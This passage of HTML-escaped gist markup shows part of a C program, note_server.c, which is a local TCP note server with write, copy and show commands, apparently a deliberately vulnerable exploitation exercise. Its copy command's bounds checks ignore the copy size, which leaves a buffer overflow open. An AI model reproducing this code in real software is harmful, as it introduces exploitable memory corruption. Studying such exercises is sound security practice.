data-line-number=\"22\"><\/td>\n          <td id=\"file-note_server-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-note_server-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">    while (1) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-note_server-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-note_server-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">        // get command ID<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-note_server-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">        if (read(sock, &amp;cmd, 1) != 1) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-note_server-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">            exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-note_server-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-note_server-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-note_server-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">        switch(cmd) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-note_server-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">            // write note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-note_server-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">            case 1:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-note_server-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">                if (read(sock, &amp;buf_size, 1) != 1) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-note_server-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-note_server-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-note_server-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-note_server-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">                // prevent user to write over the buffer<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-note_server-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">                if (index + buf_size &gt; BUFFER_SIZE) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-note_server-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-note_server-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-note_server-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-note_server-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">                // write note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-note_server-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">                if (read(sock, &amp;note[index], buf_size) != buf_size) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-note_server-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-note_server-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-note_server-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-note_server-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">                index += buf_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-note_server-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">                <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-note_server-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-note_server-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-note_server-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-note_server-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">            // copy part of note to the end of the note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-note_server-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">            case 2:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-note_server-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">                // get offset from user want to copy<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-note_server-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">                if (read(sock, &amp;offset, 2) != 2) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-note_server-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-note_server-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-note_server-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-note_server-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">                // sanity check: offset must be &gt; 0 and &lt; index<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-note_server-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">                if (offset &lt; 0 || offset &gt; index) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-note_server-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-note_server-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-note_server-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-note_server-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">                // get the size of the buffer we want to copy<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-note_server-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">                if (read(sock, &amp;copy_size, 1) != 1) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-note_server-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-note_server-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-note_server-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-note_server-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">                // prevent user to write over the buffer&#39;s note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-note_server-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">                if (index &gt; BUFFER_SIZE) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-note_server-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">                    exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-note_server-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-note_server-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-note_server-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">                // copy part of the buffer to the end <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-note_server-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">                memcpy(&amp;note[index], &amp;note[offset], copy_size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-note_server-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-note_server-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">                index += copy_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-note_server-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-note_server-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-note_server-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">            // show note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-note_server-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">            case 3:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-note_server-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">                write(sock, note, index);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-note_server-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">            return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-note_server-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-note_server-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-note_server-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-note_server-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-note_server-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-note_server-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-note_server-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-note_server-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-note_server-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-note_server-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">int main( int argc, char *argv[] ) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-note_server-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">    int sockfd, newsockfd, portno;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-note_server-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">    unsigned int clilen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-note_server-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">    struct sockaddr_in serv_addr, cli_addr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-note_server-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">    int pid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-note_server-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-note_server-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">    /* ignore SIGCHLD, prevent zombies */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-note_server-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">    struct sigaction sigchld_action = {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-note_server-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">        .sa_handler = SIG_DFL,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-note_server-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">        .sa_flags = SA_NOCLDWAIT<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-note_server-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">    };<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-note_server-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">    sigaction(SIGCHLD, &amp;sigchld_action, NULL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-note_server-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-note_server-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">    /* First call to socket() function */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-note_server-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">    sockfd = socket(AF_INET, SOCK_STREAM, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-note_server-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-note_server-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">    if (sockfd &lt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-note_server-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;ERROR opening socket&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-note_server-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">        exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-note_server-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-note_server-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">    if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &amp;(int){ 1 }, sizeof(int)) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-note_server-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;setsockopt(SO_REUSEADDR) failed&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-note_server-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-note_server-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">    /* Initialize socket structure */ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-note_server-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">    bzero((char *) &amp;serv_addr, sizeof(serv_addr));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-note_server-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">    portno = 5001;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-note_server-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-note_server-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">    serv_addr.sin_family = AF_INET;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-note_server-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">    serv_addr.sin_addr.s_addr = inet_addr(&quot;127.0.0.1&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-note_server-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">    serv_addr.sin_port = htons(portno);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-note_server-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-note_server-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">    /* Now bind the host address using bind() call.*/<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-note_server-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">    if (bind(sockfd, (struct sockaddr *) &amp;serv_addr, sizeof(serv_addr)) &lt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-note_server-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;ERROR on binding&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-note_server-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">        exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-note_server-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-note_server-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-note_server-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">    listen(sockfd,5);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-note_server-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">    clilen = sizeof(cli_addr);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-note_server-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L133\" 